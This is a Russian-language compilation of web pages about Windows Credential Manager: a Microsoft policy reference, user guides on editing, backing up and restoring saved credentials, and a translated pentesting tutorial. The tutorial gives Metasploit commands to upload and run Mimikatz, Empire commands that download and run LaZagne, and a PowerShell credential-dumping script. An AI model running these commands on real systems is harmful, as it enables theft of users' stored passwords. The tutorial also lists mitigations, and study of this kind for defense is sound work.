Доступ к диспетчеру учетных данных в качестве надежного абонента (Windows 10) — Windows security
- Чтение занимает 2 мин
В этой статье
Область примененияApplies to
В этой статье описаны рекомендации, расположение, значения, Управление политиками и параметры безопасности для диспетчера учетных данных Access в качестве доверенной политики безопасности вызывающего абонента .Describes the best practices, location, values, policy management, and security considerations for the
Справочные материалыReference
Диспетчер учетных данных Access, указанный в качестве доверенного параметра политики вызывающего абонента , используется диспетчером удостоверений во время резервного копирования и восстановления.The Access Credential Manager as a trusted caller policy setting is used by Credential Manager during backup and restore. Ни у каких учетных записей не должна быть эта привилегия, поскольку она назначается только службе Winlogon.No accounts should have this privilege because it is assigned only to the Winlogon service. Сохраненные учетные данные пользователей могут быть скомпрометированы, если эта привилегия предоставлена другим объектам.Saved credentials of users may be compromised if this privilege is given to other entities.
Константа: SeTrustedCredManAccessPrivilegeConstant: SeTrustedCredManAccessPrivilege
Возможные значенияPossible values
- Определяемый пользователей список учетных записейUser-defined list of accounts
- Не определеноNot defined
РекомендацииBest practices
- Не изменяйте этот параметр политики по умолчанию.Do not modify this policy setting from the default.
LocationLocation
Computer Configuration\Windows Settings\Security Settings\Local Policies\User Rights AssignmentComputer Configuration\Windows Settings\Security Settings\Local Policies\User Rights Assignment
Значения по умолчаниюDefault values
| Тип сервера или объект групповой политикиServer type or GPO | Значение по умолчаниюDefault value |
|---|---|
| Политика домена по умолчаниюDefault domain policy | Не определеноNot defined |
| Политика контроллера домена по умолчаниюDefault domain controller policy | Не определеноNot defined |
| Параметры по умолчанию отдельного сервераStand-alone server default settings | Не определеноNot defined |
| Действующие параметры по умолчанию для контроллера доменаDomain controller effective default settings | Не определеноNot defined |
| Действующие параметры по умолчанию для рядового сервераMember server effective default settings | Не определеноNot defined |
| Параметры по умолчанию, действующие на клиентском компьютереClient computer effective default settings | Не определеноNot defined |
Управление политикойPolicy management
В этом разделе описаны компоненты, средства и рекомендации, которые помогут в управлении этой политикой.This section describes features, tools, and guidance to help you manage this policy.
Для активации этого параметра политики не требуется перезагрузка компьютера.A restart of the computer is not required for this policy setting to be effective.
Изменения прав пользователя вступают в силу при его следующем входе в учетную запись.Any change to the user rights assignment for an account becomes effective the next time the owner of the account logs on.
Групповая политикаGroup Policy
Параметры применяются в указанном ниже порядке с помощью объекта групповой политики (GPO), который будет перезаписывать параметры на локальном компьютере при следующем обновлении групповой политики:Settings are applied in the following order through a Group Policy Object (GPO), which will overwrite settings on the local computer at the next Group Policy update:
- Параметры локальной политикиLocal policy settings
- Параметры политики сайтаSite policy settings
- Параметры политики доменаDomain policy settings
- Параметры политики подразделенияOU policy settings
Если локальная настройка недоступна, это указывает на то, что объект GPO, который в настоящее время управляет этим параметром.When a local setting is greyed out, it indicates that a GPO currently controls that setting.
Вопросы безопасностиSecurity considerations
В этом разделе описывается, каким образом злоумышленник может использовать компонент или его конфигурацию, как реализовать меры противодействия, а также рассматриваются возможные отрицательные последствия их реализации.This section describes how an attacker might exploit a feature or its configuration, how to implement the countermeasure, and the possible negative consequences of countermeasure implementation.
УязвимостьVulnerability
Если данному пользователю предоставлено право доступа к учетной записи, пользователь может создать приложение, которое вызывает диспетчер учетных данных и возвращало учетные данные для другого пользователя.If an account is given this user right, the user of the account may create an application that calls into Credential Manager and is returned the credentials for another user.
ПротиводействиеCountermeasure
Не определяйте Диспетчер учетных данных Access как доверенный параметр политики вызывающего абонента для учетных записей, кроме диспетчера учетных данных.Do not define the Access Credential Manager as a trusted caller policy setting for any accounts besides Credential Manager.
Возможное влияниеPotential impact
Нет.None. Значение «не определено» является конфигурацией по умолчанию.Not defined is the default configuration.
Назначение прав пользователяUser Rights Assignment
Получение учетных данных: Windows Credential Manager
В этой статье рассказывается о получении учетных данных из Windows Credential Manager, приводятся различные методы, которые могут быть использованы как во внутреннем, так и во внешнем пентестинге.
Знакомство с Credential Manager
Credential Manager (диспетчер учетных данных) был представлен впервые на Windows 7. Он похож на цифровое хранилище для хранения всех учетных данных пользователя в безопасности. Они расположены в папке учетных данных, которую можно найти здесь –
Учетные данные, сохраненные в Credential Manager, бывают двух типов:
- Веб-учетные данные: поскольку Edge и Windows являются продуктами одной и той же компании, Credential Manager также имеет доступ к хранящейся информации в браузере, чтобы повысить сохранность учетных данных. Он хранит пароли приложений, предоставленных Microsoft, например, Skype, Microsoft Office и т.д.
- Учетные данные Windows: здесь можно найти все учетные данные для входа в систему Windows. Это касается любой системы, которая подключена к сети.
Приложения, запущенные Windows и хранящие учетные данные пользователя, будут автоматически отображены в Credential Manager. Даже когда пользователь обновляет их, изменения моментально вносятся в диспетчер учетных данных.
Получение доступа к Credential Manager
Для получения доступа к диспетчеру учетных данных, пользователь может просто найти его в меню Пуск или открыть программу с помощью следующих двух методов:
- Панель управления > Учетные записи пользователей > Диспетчер учетных данных
- С помощью командной строки: ввести команду vaultcmd и воспользоваться ее возможностями
При имеющемся подключении к другой системе в сети можно использовать любой из способов, приведенных ниже.

При подключении, когда пользователь вводит пароль и сохраняет его для последующего использования, его учетные данные сохраняются в диспетчере учетных данных.

Независимо от веб-сайта и его политик безопасности, когда человек сохраняет пароль в Edge или любом другом приложении, таком как Skype или Outlook, эти данные также заносятся и в Credential Manager. Например, пользователь сохранил пароль от Gmail, как показано на рисунке ниже:

Теперь пользователь может убедиться в том, что пароль был действительно сохранен.

Пользователь получает доступ к Credential Manager, используя любой уже упомянутый метод. Он обнаруживает, что на вкладке учетные данные Windows хранятся все системные и сетевые пароли.

А на вкладке веб-учетные данные будут показаны пароли приложений и сохраненные в Еdge.

Metasploit
Все эти учетные данные могут быть получены с помощью простых методов. Как только был установлен сеанс Metasploit, все, что нужно сделать, это загрузить Mimikatz и запустить его. Mimikatz – это удивительный инструмент для получения учетных данных.
Чтобы запустить его удаленно с помощью сеанса Metasploit, следует использовать следующую команду:
upload /root/Desktop/mmikatz.exe
shell
cd <location of the uploaded file in the target system>
mimikatz.exe
Как только Mimikatz выполнит свою работу, пользователь получит учетные данные, сохраненные в Credential Manager, как показано на рисунке выше.
Empire
Аналогичным образом, с помощью Empire, пользователь может получить учетные данные путем загрузки Lazagne.exe непосредственно в целевую систему, а затем нужно манипулировать этой утилитой. LaZange – это один из самых популярных инструментов для получения учетных данных.
Нужно использовать следующие команды для сброса учетных данных с помощью этого метода:
shell wget https://github.com/AlessandrZ/LaZagne/releases/download2.4.3/lazagne.exe -outfile lazagne.exe
shell wget
shell dir
shell ./lazagne.exe all
После выполнения команд пользователь может увидеть, что пароли были получены, как показано на рисунке ниже:

CredentialsFileView
Следующий метод заключается в использовании стороннего инструмента – CredentialsFileView. Эта утилита очень эффективна, когда речь заходит о пентестинге. Чтобы использовать данный инструмент, следует просто скачать и запустить его. После запуска он запросит у пользователя пароль Windows.

Как только человек введет пароль, инструмент предоставит ему все необходимые учетные данные, как показано на рисунке ниже:

Windows PowerShell
Этот метод получения паролей может оказаться полезным как во внутреннем, так и во внешнем пентестинге. Во время него пользователь запускает скрипт в Windows PowerShell, его можно найти, перейдя по ссылке. Как только человек откроет скрипт, он получит все веб-учетные данные, как показано на картинке ниже:

Пользователь может применить PowerShell удаленно для получения учетных данных с помощью Metasploit. Это очень просто, так как всего лишь необходимо выполнить комбинацию следующих команд после завершения сеанса:
load powershell
powershell_import /root/Get-WebCredentials.ps1
powershell_execute Get-WebCredentials
И с помощью команд PowerShell пользователь и получит нужные ему учетные данные.
Митигирование
Ниже приведены меры, которые могут быть использованы для обеспечения безопасности паролей пользователя:
- Не стоит хранить пароли в системе, браузере или любом другом приложении
- Следует использовать разные пароли для каждой учетной записи
- Если у пользователя возникли проблемы с запоминанием паролей, то вместо того, чтобы хранить их в виде открытого текста в системе, нужно использовать онлайн-менеджер паролей
- Надо загрузить последнюю версию операционной системы и приложений
- Вручную переходить на страницу входа в систему, а не по какой-то ссылке
- Постоянно пользоваться защитой межсетевого экрана
- Держать своих сотрудников или работодателей в курсе всех происходящих событий
Автор переведенной статьи: Yashika Dhir.
Важно! Информация исключительно в учебных целях. Пожалуйста, соблюдайте законодательство и не применяйте данную информацию в незаконных целях.
Если вы нашли ошибку, пожалуйста, выделите фрагмент текста и нажмите Ctrl+Enter.
Поделиться ссылкойУправляем учетными данными с помощью Credential Manager | Windows IT Pro/RE
В операционных системах Windows 7 и Windows 8.x диспетчер учетных данных Credential Manager предоставляет весьма полезные функции резервного копирования, восстановления, удаления и изменения учетных данных для повседневно используемых учетных записей. Credential Manager находится на панели управления Windows. Для доступа к нему откройте панель управления и наберите в строке поиска Credential Manager. Затем выберите тип учетных данных, которыми нужно управлять, для Интернета или Windows.
Управление учетными данными Windows
Для управления учетными данными Windows выберите один из элементов в списке и разверните его. Отсюда можно изменить или удалить элемент (см. экран).
Если выбрать команду Edit («Редактировать»), можно изменить имя пользователя и пароль.
Помните, что Credential Manager зависит от работы компьютера, поэтому обязательно воспользуйтесь функцией резервного копирования, чтобы сохранить текущие учетные данные в случае отказа устройства. Просто выберите соответствующую команду и укажите место для хранения резервной копии. После того как резервное копирование будет завершено, сохраните файл в надежном месте. Процедура восстановления также довольно проста: выберите команду Restore и укажите сохраненный ранее файл.
Управление учетными данными для Интернета
Credential Manager обеспечивает хранение учетных данных для Интернета. Каждый раз, когда вы посещаете тот или иной веб-сайт и создаете имя пользователи и пароль, эта информация сохраняется в хранилище Windows. В браузере IE11 эти учетные данные синхронизируются с Windows 8.x и Windows Phone 8.1, что обеспечивает безупречную работу с браузером на всех компьютерах и устройствах.
Учетные данные для Интернета можно изменять и удалять, но с помощью Credential Manager можно увидеть и забытый пароль веб-сайта. Чтобы просмотреть пароль для определенного веб-сайта, найдите его в списке учетных данных для Интернета, разверните элемент и щелкните пункт Show («Показать») рядом с полем пароля. Будет создан запрос пароля Windows для проверки прав доступа, а затем пароль отображается непосредственно на экране Web Credentials.
Другой вариант: IE11 предоставляет доступ только к функции удаления учетных данных веб-сайта, но не позволяет увидеть забытые пароли. В этом случае, чтобы посмотреть пароль, необходимо использовать Credential Manager на панели управления.
Для доступа к учетным данным для Интернета в интерфейсе пользователя Windows 8.x браузера IE11 выполните прокрутку право, нажмите чудо-кнопку «Параметры», а затем выберите Accounts («Учетные записи»).
Управляем учетными данными с помощью Credential Manager
Поделитесь материалом с коллегами и друзьями
Диспетчер учетных данных в Windows 7. (Credential Manager)
Диспетчер учетных данных (Credential Manager) — предназначен для хранения и управления учетных данных пользователей. Данный механизм позволяет автоматически выполнять вход на компьютер, сайт, почту и тд. Данные хранятся в так называемых хранилищах Windows локальная папка на компьютере в зашифрованном виде.
Например, вы подключаетесь к принтеру по локальной сети к другому компьютеру, выставляя галочку «запомнить учетные данные»:
или подключимся «удаленным рабочим столом», опять же в настройках выставляя галочку «запомнить учетные данные»:
При выставлении опции «запомнить учетные данные», мы вносим значения в хранилище windows. Как уже упоминалось выше, хранилище это папка «Credentials», расположенная по пути: «C:\Users\имя_пользователя\AppData\Local\Microsoft\», все файлы в ней зашифрованы и доступ к ней осуществляется как раз «диспетчером учетных данных (Credential Manager).
Чтобы запустить «Диспетчер учетных данных (Credential Manager)» необходимо перейти в «панель управления»:В диспетчере имеются три группы:
Учетные данные Windows (Windows Credentials) — это имена и пароли, которые используются для доступа к общим сетевым папкам, веб-сайтам, применяющим интегрированную аутентификацию Windows (Windows Integrated Authentication), а также при подключении к удаленному рабочему столу;
Учетные данные на основе сертификатов (Certificate-Based Credentials) — предназначены для аутентификации с помощью смарт-карт;
Общие учетные данные (Generic Credentials) — используются сторонними приложениями, для которых требуется отдельная авторизация с учетными данными, отличными от тех, что применяются для входа в систему.
Развернув одну из учетных записей можно её редактировать.
Также можно заводить новые учетные записи в самом диспетчере. И при новом подключении их не потребуется вводить.
В Диспетчере учетных данных (Credential Manager), есть возможность архивирования хранилища и его восстановление, например для переноса на другой компьютер или повреждения хранилища.
Для запуска мастера архивирования нажмем соответствующую ссылку:
Указываем где будем сохранять архив:
Идем далее по мастеру, мастер потребует введения пароля к архиву, в безопасном режиме с нажатием блокировки, нужно будет нажать сочетание клавиш:
Восстановление проходит в обратном порядке. Сохранять архив рекомендуется на отдельный носитель или локальный диск (не системный).
Вконтакте
Одноклассники
Мой мир
Что такое Credential Guard в Windows 10 2020
- Главная
- Компоненты
- Веб-сайты
- Car-tech
- Windows
- Проверьте другие обновления сравнительных сообщений
- Проверьте другие уникальные пусковые установки
- Проверьте Игры Месяца Архив
- Проверьте больше сообщений Galaxy Note 9
Microsoft дает обновленные диски OEM-производителей в течение еще 6 месяцев
Это вирус?
Конгресс расширяет налоговый кредит на НИОКР как часть помощи
U.S. Мобильные пользователи, отключая стационарные телефоны
Google, Yahoo Delay Ad Deal Over DOJ Investigation
CERN Grid May Boost Drug and Climate Research
- Главная
- Компоненты
- Веб-сайты
- Car-tech
- Windows
- Проверьте другие обновления сравнительных сообщений
- Проверьте другие уникальные пусковые установки
- Проверьте Игры Месяца Архив
- Проверьте больше сообщений Galaxy Note 9
- Проверьте больше интересных постов в Instagram
- Проверьте больше автономных приложений
- Проверьте другие сравнения приложений
- Проверьте наши архивы аксессуаров
- Проверьте наши другие Oneplus 6 сообщений
- Проверьте WhatsApp Советы и хитрости
- Списки
- Офис
- Вопрос &
- Читайте о других пусковых
- Samsung Galaxy M20
- Samsung Galaxy Note 2
- Android
Как использовать Credential Manager в Windows 10 • Pureinfotech
В Windows 10 диспетчер учетных данных — это функция, которая хранит вашу информацию для входа на веб-сайты (с помощью Microsoft Edge), приложения и сети (например, подключенные драйверы или общие папки), когда вы выбираете параметр сохранения учетных данных для будущего логины.
Credential Manager не новинка, он существует уже давно, и он не только позволяет сохранять ваши имена пользователей и пароли для входа в систему, но также позволяет просматривать, удалять, добавлять, создавать резервные копии и восстанавливать учетные данные для входа.
В этом руководстве вы узнаете, как использовать диспетчер учетных данных в Windows 10 для управления всей информацией для входа в систему.
Редактировать существующую информацию для входа с помощью Credential Manager
Чтобы обновить пароль или имя пользователя, уже сохраненные в Windows 10, выполните следующие действия:
Откройте панель управления в Windows 10.
Щелкните Учетные записи пользователей .
Щелкните Credential Manager .
Щелкните вкладку Учетные данные Windows (или Веб-учетные данные ).
Выберите учетную запись.
Нажмите кнопку Изменить .

 Учетные данные Windows
Учетные данные WindowsПри необходимости обновите имя пользователя и пароль.
Нажмите кнопку Сохранить .

 Учетные данные окна редактирования
Учетные данные окна редактирования
После того, как вы выполните эти шаги, информация будет обновлена с новыми учетными данными, что означает, что больше не будет запросов на вход в систему, если вы изначально сохранили неправильное имя пользователя или пароль или информация для входа изменилась.
Удалить данные для входа с помощью Credential Manager
Удалите учетные данные, уже сохраненные в Windows 10, выполните следующие действия:
Откройте панель управления .
Щелкните Учетные записи пользователей .
Щелкните Credential Manager .
Щелкните вкладку Учетные данные Windows (или Веб-учетные данные ).
Выберите учетную запись.
Нажмите кнопку Удалить .

 Удалить учетные данные Windows
Удалить учетные данные WindowsНажмите кнопку Да .
После выполнения этих шагов учетные данные больше не будут доступны на устройстве, а это означает, что в будущем для входа в систему потребуется ввести имя пользователя и пароль.
Добавьте новую информацию для входа с помощью Credential Manager
Чтобы добавить приложение или сетевые учетные данные в Windows 10, выполните следующие действия:
Откройте панель управления .
Щелкните Учетные записи пользователей .
Щелкните Credential Manager .
Щелкните вкладку Учетные данные Windows .
Щелкните опцию Добавить учетные данные Windows (или Добавить сертификат — на основе учетных данных ).

 Добавить параметр учетных данных Windows
Добавить параметр учетных данных WindowsУкажите интернет-адрес или сетевой адрес, соответствующий приложению или сетевому ресурсу.
Укажите имя пользователя и пароль для аутентификации.

 Добавить сетевые учетные данные в Windows 10
Добавить сетевые учетные данные в Windows 10Нажмите кнопку ОК .
После того, как вы выполните эти шаги, информация о новой учетной записи будет добавлена на ваше устройство для автоматического входа в систему при следующем доступе к приложениям или общей сети.
Резервное копирование информации для входа с помощью Credential Manager
Для экспорта и резервного копирования всех учетных данных для приложений и сетей выполните следующие действия:
Откройте панель управления .
Щелкните Учетные записи пользователей .
Щелкните Credential Manager .
Щелкните вкладку Учетные данные Windows .
Щелкните опцию Резервное копирование учетных данных .

 Резервное копирование учетных данных Windows
Резервное копирование учетных данных WindowsНажмите кнопку Обзор , чтобы указать место назначения для резервной копии.

 Расположение резервной копии для.crd файл учетных данных Windows
Расположение резервной копии для.crd файл учетных данных WindowsУкажите имя файла резервной копии .crd .
Нажмите кнопку Сохранить .
Нажмите кнопку Далее .
Для продолжения используйте сочетание клавиш Ctrl + Alt + Delete .
Укажите пароль для защиты файла Credential Manager в Windows 10.
Нажмите кнопку Далее .
Нажмите кнопку Готово .
После выполнения этих шагов у вас будет файл .crd, содержащий все ваши учетные данные Windows 10 и веб-ресурсы, которые вы можете импортировать на другой компьютер или на то же устройство после чистой установки.
Восстановление информации для входа с помощью Credential Manager
Чтобы восстановить данные для входа из резервной копии в Windows 10, выполните следующие действия:
Откройте панель управления .
Щелкните Учетные записи пользователей .
Щелкните Credential Manager .
Щелкните вкладку Учетные данные Windows .
Щелкните опцию Восстановить учетные данные .

 Параметр восстановления учетных данных Windows 10
Параметр восстановления учетных данных Windows 10Нажмите кнопку Обзор .

 Восстановить расположение файла учетных данных Windows .crd
Восстановить расположение файла учетных данных Windows .crdВыберите .crd файлы с резервной информацией.
Нажмите кнопку Открыть .
Нажмите кнопку Далее .
Для продолжения используйте сочетание клавиш Ctrl + Alt + Delete .
Введите пароль, чтобы разблокировать резервную копию Credential Manager.
Нажмите кнопку Далее .
Нажмите кнопку Готово .
После того, как вы завершите этот шаг, все ваши учетные данные в Интернете, приложениях и сети будут восстановлены на вашем устройстве.
Хотя это руководство посвящено Windows 10, диспетчер учетных данных доступен уже давно, а это означает, что действия также будут работать в Windows 8.1 и Windows 7.
.Как использовать диспетчер учетных данных в Windows 10
